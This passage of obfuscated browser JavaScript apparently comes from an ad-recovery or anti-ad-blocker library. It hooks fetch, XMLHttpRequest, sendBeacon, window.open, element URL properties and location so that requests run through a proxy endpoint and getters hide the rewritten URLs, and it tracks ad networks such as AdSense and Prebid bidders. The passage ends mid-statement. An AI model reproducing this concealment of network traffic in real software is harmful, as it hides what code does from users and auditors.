tX=WK['A'][f4(0x10cc)](t7)[f4(0x626)]?WK['A'][f4(0x10cc)](t7)[f4(0x626)][f4(0x10cc)][f4(0x99f)](this,tq):WK['A'][f4(0x10cc)](t7)[f4(0xb00)][f4(0xe2b)](this,f4(0x1002));return tX&&(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[f4(0x17c)]),tX;},'set':function(tu){const f5=lb;(0x0,W3['EW'])(tu)||(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][f5(0xbf0)],'baseUrl':WK['A'][f5(0x10cc)](t7)[f5(0x64f)][f5(0x10cc)][f5(0x99f)](t7[f5(0x681)]),'endpoint':W0['A'][f5(0x7a2)]}));for(var tq=arguments[f5(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][f5(0x10cc)](t7)[f5(0x626)]?WK['A'][f5(0x10cc)](t7)[f5(0x626)][f5(0x179)][f5(0x99f)](this,[tu,...ty]):(WK['A'][f5(0x10cc)](t7)[f5(0x655)][f5(0xe2b)](this,f5(0x1002),tu),tu);}}),LW(t7,lb(0xf0f),lb(0xbef),{'get':function(){const f6=lb;for(var tu=arguments[f6(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][f6(0x10cc)](t7)[f6(0xa73)]?WK['A'][f6(0x10cc)](t7)[f6(0xa73)][f6(0x10cc)][f6(0x99f)](this,tq):WK['A'][f6(0x10cc)](t7)[f6(0xb00)][f6(0xe2b)](this,f6(0xbef));return tX&&(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[f6(0x17c)]),tX;},'set':function(tu){const f7=lb;(0x0,W3['EW'])(tu)||(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][f7(0xbf0)],'baseUrl':WK['A'][f7(0x10cc)](t7)[f7(0x64f)][f7(0x10cc)][f7(0x99f)](t7[f7(0x681)]),'endpoint':W0['A'][f7(0x7a2)]}));for(var tq=arguments[f7(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][f7(0x10cc)](t7)[f7(0xa73)]?WK['A'][f7(0x10cc)](t7)[f7(0xa73)][f7(0x179)][f7(0x99f)](this,[tu,...ty]):(WK['A'][f7(0x10cc)](t7)[f7(0x655)][f7(0xe2b)](this,f7(0xbef),tu),tu);}}),LW(t7,lb(0xb2e),lb(0x3eb),{'get':function(){const f8=lb;for(var tu=arguments[f8(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][f8(0x10cc)](t7)[f8(0x511)][f8(0x10cc)][f8(0x99f)](this,tq);if(f8(0x980)==typeof tX){const th=Array[f8(0xc40)](tX[f8(0x77c)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),tU=>tU[0x0]);for(const tU of th||[])(0x0,W3['EW'])(tU)&&(tX=WK['A'][f8(0x10cc)](t7)[f8(0x577)][f8(0xe2b)](tX,tU,(0x0,W3['sH'])(tU)[f8(0x17c)]));}return tX;}},function(){const f9=lb;for(var tu=arguments[f9(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][f9(0x10cc)](t7)[f9(0x511)][f9(0x10cc)][f9(0x99f)](this,tq);return f9(0x980)==typeof tX&&W3['ht'][f9(0x2be)](th=>tX[f9(0x384)]('/'[f9(0x54e)](th,'/')));}),LW(t7,lb(0xb2e),lb(0x222),{'get':function(){const fW=lb;try{if(fW(0x1083)===this[fW(0x3eb)])return fW(0x9b0);const tX=WK['A'][fW(0x10cc)](t7)[fW(0xa2c)][fW(0x10cc)][fW(0xe2b)](this);if((0x0,W3['EW'])(tX[fW(0xf1d)][fW(0x767)])){const th=(0x0,W3['sH'])(tX[fW(0xf1d)][fW(0x767)])[fW(0x17c)];return new URL(th)[fW(0x222)];}}catch(tU){}for(var tu=arguments[fW(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];return WK['A'][fW(0x10cc)](t7)[fW(0xffc)][fW(0x10cc)][fW(0x99f)](this,tq);}},function(){const fd=lb;if(fd(0x1083)===this[fd(0x3eb)])return!0x0;try{const tu=WK['A'][fd(0x10cc)](t7)[fd(0xa2c)][fd(0x10cc)][fd(0xe2b)](this);return(0x0,W3['EW'])(tu[fd(0xf1d)][fd(0x767)]);}catch(tq){}return!0x1;}),L9(t7,lb(0xe7b),lb(0x7e6),function(tu,tq){const fL=lb;return tu=(0x0,W3['EW'])(tu)?tu:(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][fL(0xbf0)],'baseUrl':WK['A'][fL(0x10cc)](t7)[fL(0x64f)][fL(0x10cc)][fL(0x99f)](t7[fL(0x681)]),'endpoint':W0['A'][fL(0x7a2)]}),WK['A'][fL(0x10cc)](t7)[fL(0x84f)][fL(0xe2b)](t7,tu,{'method':fL(0xbb2),'keepalive':!0x0,'body':tq,'mode':fL(0x920)}),!0x0;},function(){const ft=lb;return arguments[ft(0x3ed)]>0x0;}),L9(t7,lb(0x87e),lb(0x361),function(tu){const fo=lb,tq=((()=>{const fV=a2d;if(!(tu instanceof t7[fV(0x826)]))return'';const ty=WK['A'][fV(0x10cc)](t7)[fV(0x75b)][fV(0x10cc)][fV(0xe2b)](tu);return(0x0,W2['_'])(ty)?(0x0,W2['ks'])(ty):ty;})());if(this instanceof t7[fo(0x826)]&&fo(0x8e9)===this[fo(0x1026)][fo(0x6b2)]()&&tu instanceof t7[fo(0xdb2)]){const ty=WK['A'][fo(0x10cc)](t7)[fo(0xc7c)][fo(0x10cc)][fo(0xe2b)](tu);WK['A'][fo(0x10cc)](t7)[fo(0xc7c)][fo(0x179)][fo(0xe2b)](tu,(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':ty}));}return tq&&dY(t7,tq),tu instanceof t7[fo(0x4e6)]&&tu[fo(0x2ab)](fo(0x9af))&&dY(t7,tu[fo(0x9af)]),WK['A'][fo(0x10cc)](t7)[fo(0x5c1)][fo(0xe2b)](this,tu);}),L9(t7,lb(0x87e),lb(0xff8),function(tu){const fm=lb;for(var tq=arguments[fm(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];if(this instanceof t7[fm(0x826)]&&fm(0x8e9)===this[fm(0x1026)][fm(0x6b2)]()&&tu instanceof t7[fm(0xdb2)]){const th=WK['A'][fm(0x10cc)](t7)[fm(0xc7c)][fm(0x10cc)][fm(0xe2b)](tu);return WK['A'][fm(0x10cc)](t7)[fm(0xc7c)][fm(0x179)][fm(0xe2b)](tu,(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':th})),WK['A'][fm(0x10cc)](t7)[fm(0x1078)][fm(0xe2b)](this,tu,...ty);}return WK['A'][fm(0x10cc)](t7)[fm(0x1078)][fm(0xe2b)](this,tu,...ty);}),LW(t7,lb(0x87e),lb(0xb9b),{'get':function(){const fI=lb;for(var tu=arguments[fI(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][fI(0x10cc)](t7)[fI(0xc7c)][fI(0x10cc)][fI(0xe2b)](this,...tq);return this instanceof t7[fI(0x826)]&&fI(0x8e9)===this[fI(0x1026)][fI(0x6b2)]()?(0x0,dc['sR'])(tX):tX;},'set':function(){const fT=lb;let tu=arguments[fT(0x3ed)]<=0x0?void 0x0:arguments[0x0];return this instanceof t7[fT(0x826)]&&fT(0x8e9)===this[fT(0x1026)][fT(0x6b2)]()&&(tu=(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tu})),WK['A'][fT(0x10cc)](t7)[fT(0xc7c)][fT(0x179)][fT(0xe2b)](this,tu);}}),LW(t7,lb(0x87e),lb(0xa98),{'get':function(){const fu=lb;for(var tu=arguments[fu(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][fu(0x10cc)](t7)[fu(0x64f)][fu(0x10cc)][fu(0x99f)](this,...tq);return(0x0,W3['EW'])(tX)?(0x0,W3['sH'])(tX)[fu(0x17c)]:tX;}}),LW(t7,lb(0xc91),lb(0x9af),{'get':function(){const fq=lb;for(var tu=arguments[fq(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][fq(0x10cc)](t7)[fq(0x16f)][fq(0x10cc)][fq(0xe2b)](this,...tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[fq(0x17c)]),tX;}});const td=[lb(0xdd2),lb(0x7b2),lb(0xb8d),lb(0x805),lb(0x414),lb(0xf5c),lb(0x236),lb(0x3c8),lb(0x10b8),lb(0x1062),lb(0xa04),lb(0x7df),lb(0xe43),lb(0xd60)][lb(0xfd4)](tu=>'.'+tu+'/');LW(t7,lb(0x2b3),lb(0xe7c),{'get':function(){const fy=lb;for(var tu=arguments[fy(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][fy(0x10cc)](t7)[fy(0x7a1)][fy(0x10cc)][fy(0xe2b)](this,...tq),th=WK['A'][fy(0x10cc)](t7)[fy(0x16f)][fy(0x10cc)][fy(0xe2b)](this,...tq);return(0x0,W3['EW'])(th)&&(th=(0x0,W3['sH'])(th)[fy(0x17c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[fy(0x4b5)](th)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[fy(0x4b5)](th)||td[fy(0x2be)](tU=>th[fy(0x384)](tU))||th[fy(0xbdc)](fy(0xdd5))>=0x0)&&(tX=0x0),tX;}}),LW(t7,lb(0x2b3),lb(0x7af),{'get':function(){const fn=lb;for(var tu=arguments[fn(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][fn(0x10cc)](t7)[fn(0x645)][fn(0x10cc)][fn(0xe2b)](this,...tq),th=WK['A'][fn(0x10cc)](t7)[fn(0x16f)][fn(0x10cc)][fn(0xe2b)](this,...tq);return(0x0,W3['EW'])(th)&&(th=(0x0,W3['sH'])(th)[fn(0x17c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[fn(0x4b5)](th)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[fn(0x4b5)](th)||td[fn(0x2be)](tU=>th[fn(0x384)](tU))||th[fn(0xbdc)](fn(0xdd5))>=0x0)&&(tX=0x0),tX;}}),L9(t7,lb(0x37b),lb(0x20a),function(tu){const fX=lb,tq=dS({'_window':t7,'protectUrlContext':t6,'html':tu});return WK['A'][fX(0x10cc)](t7)[fX(0xad3)][fX(0xe2b)](this,tq);});const tL=[lb(0x614),lb(0x94a),lb(0xb37),lb(0x415)];L9(t7,lb(0x58c),lb(0x4b5),function(tu){const fh=lb;return!!WV(tu,new URL(W0['A'][fh(0x7a2)])[fh(0xb42)])||WK['A'][fh(0x10cc)](t7)[fh(0xfde)][fh(0xe2b)](this,tu);},function(tu){const fe=lb;return fe(0x658)!==this[fe(0xfa9)]&&fe(0x7b5)!==this[fe(0xfa9)]&&!!tL[fe(0x2be)](tq=>WV(this[fe(0xfa9)],tq));}),L9(t7,lb(0x58c),lb(0xfe6),function(tu){const fU=lb,tq=(0x0,W3['sH'])(tu)[fU(0x17c)];return WK['A'][fU(0x10cc)](t7)[fU(0xada)][fU(0xe2b)](this,tq);},function(tu){const fK=lb;return!(fK(0x980)!=typeof tu||!tu[fK(0xdfa)](fK(0x61d))&&!tu[fK(0xdfa)](fK(0x10b0))||!(0x0,W3['EW'])(tu));}),LW(t7,lb(0xf91),lb(0xd59),{'get':function(){const fD=lb;for(var tu=arguments[fD(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][fD(0x10cc)](t7)[fD(0x589)][fD(0x10cc)][fD(0xe2b)](this,...tq);return(0x0,W3['EW'])(tX)?(0x0,W3['sH'])(tX)[fD(0x17c)]:tX;}}),L9(t7,lb(0x10a5),lb(0x171),function(tu,tq){const fQ=lb,ty=tu[fQ(0xf7c)](),tX=((()=>{const fp=fQ;if(ty[fp(0xdfa)](fp(0x61d))||ty[fp(0xdfa)](fp(0x10b0)))return(0x0,W3['EW'])(ty)?ty:(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][fp(0xbf0)],'endpoint':W0['A'][fp(0x7a2)]});{const th=WK['A'][fp(0x10cc)](t7)[fp(0x64f)][fp(0x10cc)][fp(0x99f)](t7[fp(0x681)]);return(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][fp(0xbf0)],'baseUrl':th,'endpoint':W0['A'][fp(0x7a2)]});}})());return WK['A'][fQ(0x10cc)](t7)[fQ(0xedf)][fQ(0xe2b)](this,tX,tq);}),L9(t7,lb(0xf54),lb(0x1d3),function(tu,tq){const fl=lb;try{const ty=new t7[(fl(0xaa8))](W0['A'][fl(0x7a2)])[fl(0xb42)];if(fl(0xd9f)===tu[fl(0xf7c)]()&&'\x0a'===tq&&this[fl(0x603)](ty)&&(0x0,W3['EW'])(t7[fl(0xf1d)][fl(0x767)])){const tX=new t7[(fl(0xaa8))]((0x0,W3['sH'])(t7[fl(0xf1d)][fl(0x767)])[fl(0x17c)]);if((fl(0xf2a)===tX[fl(0xb42)]||fl(0x9e7)===tX[fl(0xb42)])&&tX[fl(0x718)][fl(0xdfa)](fl(0x896))&&tX[fl(0x718)][fl(0x603)](fl(0x5c7))){const th=WK['A'][fl(0x10cc)](t7)[fl(0x577)][fl(0xe2b)](this,tu,tq);return WK['A'][fl(0x10cc)](t7)[fl(0x577)][fl(0xe2b)](th,ty,tX[fl(0xb42)]);}}}catch(tU){return WK['A'][fl(0x10cc)](t7)[fl(0x577)][fl(0xe2b)](this,tu,tq);}try{if((0x0,W3['EW'])(this)){const tK=(0x0,W3['sH'])(this)[fl(0x17c)];return WK['A'][fl(0x10cc)](t7)[fl(0x577)][fl(0xe2b)](tK,tu,tq);}return WK['A'][fl(0x10cc)](t7)[fl(0x577)][fl(0xe2b)](this,tu,tq);}catch(tD){return WK['A'][fl(0x10cc)](t7)[fl(0x577)][fl(0xe2b)](this,tu,tq);}},function(tu,tq){const fa=lb;try{if(fa(0x980)==typeof this&&(this[fa(0xdfa)](fa(0x61d))||this[fa(0xdfa)](fa(0x10b0)))&&W3['ht'][fa(0x2be)](ty=>WV(this,'/'[fa(0x54e)](ty,'/'))))return!0x0;if(fa(0xd9f)===tu[fa(0xf7c)]()&&'\x0a'===tq&&fa(0x980)==typeof this&&this[fa(0x603)](new t7[(fa(0xaa8))](W0['A'][fa(0x7a2)])[fa(0xb42)]))return!0x0;}catch(ty){}return!0x1;},{'throwError':!0x1}),L9(t7,lb(0xbf3),lb(0xa01),async function(tu,tq){const fw=lb;let ty,tX,th;Lm(t7,tu)?{protectedInput:ty,originalUrl:tX,additionalHeaders:th}=await Lu(t7,t6,tu):{protectedInput:ty,originalUrl:tX,additionalHeaders:th}=LI(t7,t6,tu);for(var tU=arguments[fw(0x3ed)],tK=new Array(tU>0x2?tU-0x2:0x0),tD=0x2;tD<tU;tD++)tK[tD-0x2]=arguments[tD];if((t6[fw(0xd47)][fw(0x603)](fw(0xa53))||t6[fw(0xd47)][fw(0x603)](fw(0x942)))&&(tX[fw(0x384)](fw(0x6c2))||tX[fw(0x384)](fw(0xfc9)))){const {wnd:tl}=(function(){const ff=fw;let ta=t7,tw=document;for(;ta!==t7[ff(0x7bc)];)try{tw=ta[ff(0x4e4)][ff(0x681)],ta=ta[ff(0x4e4)][ff(0x59b)];}catch(tf){break;}return{'wnd':ta,'doc':tw};}());if(t7!==tl)return tl[fw(0xa01)][fw(0xe2b)](tl,tX,tq,...tK);}tq=Lq(ty,tq,th);const tQ=to(tX);if(fw(0x6bd)===tQ||fw(0x31f)===tQ){const ta=new URL(tX)[fw(0x2c4)][fw(0x10cc)](fw(0x8a4));!function(tw,tf,tM,tc,tB){const fM=fw;d5(tw,fM(0x77e),(arguments[fM(0x3ed)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[fM(0x179)](fM(0x9d5),tf)[fM(0x179)](fM(0x35b),tM)[fM(0x179)](fM(0xc65),tc)[fM(0x179)](fM(0xfdf),tB[fM(0xf7c)]()));}(t6,window[fw(0xa1a)],fw(0x8b2),null!=ta?ta:'',fw(0x31f)===tQ);}const tp=WK['A'][fw(0x10cc)](t7)[fw(0x84f)][fw(0xe2b)](this,ty,tq,...tK);if(tQ){const tw=await tp,tf=await tw[fw(0x332)]()[fw(0x981)]();return W7['A'][fw(0xc1a)](fw(0x10dd)[fw(0x54e)](tQ,')'),tX,tf),tw;}return tp;}),L9(t7,lb(0xbf3),lb(0xb74),function(tu,tq){const fc=lb;if(Lm(t7,tu))throw new TypeError(fc(0x9cd));const {protectedInput:ty,additionalHeaders:tX}=LI(t7,t6,tu);tq=Lq(ty,tq,tX);for(var th=arguments[fc(0x3ed)],tU=new Array(th>0x2?th-0x2:0x0),tK=0x2;tK<th;tK++)tU[tK-0x2]=arguments[tK];return WK['A'][fc(0x10cc)](t7)[fc(0x688)][fc(0xe2b)](this,ty,tq,...tU);},null,{'throwError':!0x0}),LW(t7,lb(0xbf3),lb(0x1c7),{'get':function(){const fB=lb;for(var tu,tq=arguments[fB(0x3ed)],ty=new Array(tq),tX=0x0;tX<tq;tX++)ty[tX]=arguments[tX];const th=WK['A'][fB(0x10cc)](t7)[fB(0x8f5)],tU=(null===(tu=th[fB(0x10cc)])||void 0x0===tu?void 0x0:tu[fB(0xe2b)](this,...ty))||th[fB(0xce2)];return new Proxy(tU,{'get':function(tK,tD,tQ){const fZ=fB;let tp=tK[tD];if(tp||fZ(0x980)!=typeof tD||(tp=tK[(0x0,W2['md'])(tD)]),!tp)return tp;if(fZ(0xa5e)==typeof tp)return WK['A'][fZ(0x10cc)](t7)[fZ(0x837)][fZ(0xe2b)](tp[fZ(0x58b)])[fZ(0x384)](fZ(0x817))?tp[fZ(0x58b)](tK):tp;if(!L5(tp))return tp;if(tp&&tp[fZ(0xbf3)]&&tp instanceof tp[fZ(0xbf3)]&&tp[fZ(0x1086)]){const tl=tp[fZ(0x1086)][fZ(0x28a)](fZ(0x1002));tl&&fZ(0xf6c)!==tl&&fZ(0x369)!==tl&&!tl[fZ(0xdfa)](fZ(0xab3))||(tp[fZ(0x491)]||(tp[fZ(0x491)]=!0x0,dI(tp[fZ(0x59b)]),dl(tp[fZ(0x59b)]),WO[fZ(0x32b)](tp[fZ(0x59b)])),L2(tp[fZ(0x59b)]),L3(t6,tp[fZ(0x59b)]));}return tp;}});}}),LW(t7,lb(0xbf3),lb(0x9af),{'get':function(){const fP=lb;for(var tu=arguments[fP(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][fP(0x10cc)](t7)[fP(0xb1d)][fP(0x10cc)][fP(0xe2b)](this,...tq);return(0x0,W2['_'])(tX)&&(tX=(0x0,W2['ks'])(tX)),tX;},'set':function(tu){const fG=lb;(0x0,W2['_'])(tu)||(tu=(0x0,W2['md'])(tu));for(var tq=arguments[fG(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][fG(0x10cc)](t7)[fG(0xb1d)][fG(0x179)][fG(0xe2b)](this,tu,...ty);}}),(0x0,W3['Vp'])(t6)&&LW(t7,lb(0x217),lb(0x6fa),{'get':function(){const fb=lb;for(var tu=arguments[fb(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];return WK['A'][fb(0x10cc)](t7)[fb(0x962)][fb(0x10cc)][fb(0xe2b)](this,...tq);},'set':function(tu){const fO=lb;if(fO(0xd18)===WK['A'][fO(0x10cc)](t7)[fO(0xa8e)][fO(0x10cc)][fO(0xe2b)](this)[fO(0x6b2)]()){var tq;const ty=dO(t6,tu);tu=null!==(tq=null==ty?void 0x0:ty[fO(0x32c)])&&void 0x0!==tq?tq:'';}WK['A'][fO(0x10cc)](t7)[fO(0x962)][fO(0x179)][fO(0xe2b)](this,tu);}}),L9(t7,lb(0xbf3),lb(0xa2a),function(tu,tq,ty){const fE=lb;if(ty){const tU=ty[fE(0x7f1)](',')[fE(0xfd4)](tK=>{const fs=fE;if(tK[fs(0x384)](fs(0xbb4))){const tD=tK[fs(0x7f1)]('=')[0x1];return fs(0xbb4)[fs(0x54e)](dF(t6,tD,WK['A'][fs(0x10cc)](t7)[fs(0x64f)][fs(0x10cc)][fs(0x99f)](t7[fs(0x681)])));}return tK;});ty=tU[fE(0x8b1)](',');}if([fE(0x369)][fE(0x384)](tu)){const tK=WK['A'][fE(0x10cc)](t7)[fE(0x806)][fE(0xe2b)](this,tu,tq,ty);return new Proxy(tK,{'get':function(tD,tQ){const fY=fE;return fY(0xf1d)===tQ?new Proxy(tD[fY(0xf1d)],{'set':function(tp,tl,ta){const fH=fY;if(fH(0x767)===tl){const tw=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ta,'kind':W3['MN'][fH(0x7ba)],'baseUrl':WK['A'][fH(0x10cc)](t7)[fH(0x64f)][fH(0x10cc)][fH(0x99f)](t7[fH(0x681)]),'endpoint':W0['A'][fH(0x7a2)]});return du(t7,tK,tw,ty),tp[tl]=tw;}return tp[tl]=ta;}}):tD[tQ];}});}var tX;tu&&fE(0x980)==typeof tu&&(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][fE(0x7ba)],'baseUrl':WK['A'][fE(0x10cc)](t7)[fE(0x64f)][fE(0x10cc)][fE(0x99f)](t7[fE(0x681)]),'endpoint':W0['A'][fE(0x7a2)],'extra':{'sourceFrameOrigin':null===(tX=Lo(t7))||void 0x0===tX?void 0x0:tX[fE(0x222)]}}));let th=t7;for(;dL(th,fE(0x940),fE(0xf77),{'url':tu,'target':tq,'windowFeatures':ty,'name':t7[fE(0x9af)]}),th!==t7[fE(0x7bc)];)th=th[fE(0x4e4)][fE(0x59b)];return t7;});const tV={'gpt':lb(0x745),'gpt_limited':lb(0x4c8),'adsense':lb(0xc4d),'aps':lb(0xed1),'prebid_sovrn':lb(0x40f),'prebid_sharethrough':lb(0x97f),'prebid_yieldmo':lb(0x5ef),'prebid_triplelift':lb(0x776),'prebid_minutemedia':lb(0x85f),'prebid_kueezrtb':lb(0x6f4),'prebid_vidazoo':lb(0x902),'prebid_adagio':lb(0x4c2),'prebid_onetag':lb(0x5b3),'prebid_criteo':lb(0xbcc),'prebid_appnexus':lb(0x314),'prebid_adtelligent':lb(0xd71),'prebid_rubicon':lb(0xb1a),'prebid_smartadserver':lb(0x1fd),'prebid_nextmillennium':lb(0x4b1),'prebid_trustedstack':lb(0x4b9),'prebid_orbidder':lb(0xe4d),'prebid_grid_criteo':lb(0xf43),'prebid_visx':lb(0x443),'prebid_equativ':lb(0x78d),'prebid_pubmatic':lb(0xac1),'prebid_yieldlab':lb(0x4ab)};function to(tu){const fg=lb;for(const tq in tV)if(tV[tq]&&tu[fg(0xdfa)](tV[tq]))return tq;return'';}var tm;L9(t7,lb(0xdb0),lb(0xa2a),function(tu,tq){const fF=lb,ty=tq;let tX='';const th=WK['A'][fF(0x10cc)](t7)[fF(0x64f)][fF(0x10cc)][fF(0x99f)](t7[fF(0x681)]),{additionalHeaders:tU,url:tK}=LT(t7,0x0,fF(0x980)==typeof tq?(0x0,W3['Xz'])(tq,th):tq);fF(0x980)==typeof(tq=fF(0x980)==typeof tq?tK[fF(0x767)]:tK)?(tX=to(tq),(0x0,W3['EW'])(tq)||(tq=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tq,'kind':W3['MN'][fF(0xbf0)],'baseUrl':th,'endpoint':W0['A'][fF(0x7a2)]}))):tq instanceof t7[fF(0xaa8)]&&(tX=to(tq[fF(0x767)]),(0x0,W3['EW'])(tq[fF(0x767)])||((tq=new t7[(fF(0xaa8))](tq))[fF(0x767)]=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tq[fF(0x767)],'kind':W3['MN'][fF(0xbf0)],'baseUrl':th,'endpoint':W0['A'][fF(0x7a2)]}))),tX&&WK['A'][fF(0x10cc)](t7)[fF(0x67b)][fF(0xe2b)](this,fF(0xce8),()=>{const fA=fF;0x4===this[fA(0x926)]&&W7['A'][fA(0xc1a)](fA(0x10dd)[fA(0x54e)](tX,')'),ty,this[fA(0xc05)]);});for(var tD=arguments[fF(0x3ed)],tQ=new Array(tD>0x2?tD-0x2:0x0),tp=0x2;tp<tD;tp++)tQ[tp-0x2]=arguments[tp];const tl=WK['A'][fF(0x10cc)](t7)[fF(0xe51)][fF(0xe2b)](this,tu,tq,...tQ);for(const [ta,tw]of Object[fF(0x892)](tU))this[fF(0x795)](fF(0x5f1)[fF(0x54e)](ta),L0(tw));return tl;}),LW(t7,lb(0xdb0),lb(0x9a5),{'get':function(){const fi=lb;for(var tu=arguments[fi(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][fi(0x10cc)](t7)[fi(0x67f)][fi(0x10cc)][fi(0xe2b)](this,...tq);return tX&&(0x0,W3['EW'])(tX)?(0x0,W3['sH'])(tX)[fi(0x17c)]:tX;}}),L9(t7,lb(0xdb0),lb(0xd3b),function(){const fk=lb;for(var tu=arguments[fk(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];return WK['A'][fk(0x10cc)](t7)[fk(0xd11)][fk(0xe2b)](this,...tq);}),L9(t7,lb(0x556),lb(0x84b),function(tu,tq,ty){const fx=lb;return ty&&(ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][fx(0xbf0)],'baseUrl':WK['A'][fx(0x10cc)](t7)[fx(0x64f)][fx(0x10cc)][fx(0x99f)](t7[fx(0x681)]),'endpoint':W0['A'][fx(0x7a2)]})),WK['A'][fx(0x10cc)](t7)[fx(0xc8b)][fx(0xe2b)](this,tu,tq,ty);}),L8(t7,lb(0x42a),function(tu,tq,ty){const fv=lb,tX=tq&&tq[fv(0x384)](fv(0xa2f))?(0x0,dc['oY'])({'protectUrlContext':t6,'value':tq}):tq;return new(WK['A'][fv(0x10cc)](t7))[(fv(0x42a))](tu,tX,ty);}),L8(t7,lb(0xce9),function(tu,tq){const fS=lb;return tu?new(WK['A'][fS(0x10cc)](t7))[(fS(0xce9))]((0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][fS(0x181)],'baseUrl':WK['A'][fS(0x10cc)](t7)[fS(0x64f)][fS(0x10cc)][fS(0x99f)](t7[fS(0x681)]),'endpoint':W0['A'][fS(0x7a2)]}),tq):new(WK['A'][fS(0x10cc)](t7))[(fS(0xce9))](tu,tq);}),t7[lb(0xf8c)]=L7(t7,lb(0x59b),lb(0xf1d),{'get':function(tu,tq){const fJ=lb,ty=t7[fJ(0xf1d)][tq];if(fJ(0x980)==typeof tq&&[fJ(0x767),fJ(0x43d),fJ(0xb42),fJ(0x222),fJ(0x9d0),fJ(0xbac),fJ(0x564),fJ(0x368),fJ(0x718)][fJ(0x384)](tq)){const tX=t7[fJ(0xf1d)][fJ(0x767)],th=new URL(tX);return new URL((0x0,W3['EW'])(tX)?(0x0,W3['sH'])(tX)[fJ(0x17c)]:tX)[tq]||th[tq];}return fJ(0x727)===tq?t7[fJ(0xf1d)][tq]:fJ(0xf7c)===tq?function(){const fr=fJ,tU=t7[fr(0xf1d)][fr(0x767)];return(0x0,W3['EW'])(tU)?(0x0,W3['sH'])(tU)[fr(0x17c)]:tU;}:fJ(0xa5e)==typeof ty?ty[fJ(0x58b)](t7[fJ(0xf1d)]):ty;},'set':function(tu,tq,ty){const fC=lb;return t7[fC(0xf1d)][tq]=ty,!0x0;}}),t7[lb(0x681)][lb(0xf8c)]=L7(t7,lb(0x681),lb(0xf1d),{'get':function(tu,tq){const fj=lb,ty=t7[fj(0x681)][fj(0xf1d)][tq];if(fj(0x980)==typeof tq&&[fj(0x767),fj(0x43d),fj(0xb42),fj(0x222),fj(0x9d0),fj(0xbac),fj(0x564),fj(0x368),fj(0x718)][fj(0x384)](tq)){const tX=t7[fj(0x681)][fj(0xf1d)][fj(0x767)];return new URL((0x0,W3['EW'])(tX)?(0x0,W3['sH'])(tX)[fj(0x17c)]:tX)[tq];}return fj(0x727)===tq?t7[fj(0x681)][fj(0xf1d)][tq]:fj(0xf7c)===tq?function(){const fz=fj,th=t7[fz(0x681)][fz(0xf1d)][fz(0x767)];return(0x0,W3['EW'])(th)?(0x0,W3['sH'])(th)[fz(0x17c)]:th;}:fj(0xa5e)==typeof ty?ty[fj(0x58b)](t7[fj(0x681)][fj(0xf1d)]):ty;},'set':function(tu,tq,ty){const fN=lb;return t7[fN(0x681)][fN(0xf1d)][tq]=ty,!0x0;}}),t7[lb(0x998)]=L7(t7,lb(0x59b),lb(0x4e4),(tm=t7,{'get':function(tu,tq){const fR=lb;if(fR(0x998)===tq)return tm[fR(0x4e4)][fR(0x4e4)]===tm[fR(0x4e4)]?tm[fR(0x998)]:tm[fR(0x4e4)][fR(0x4e4)];if(fR(0xf8c)===tq)return 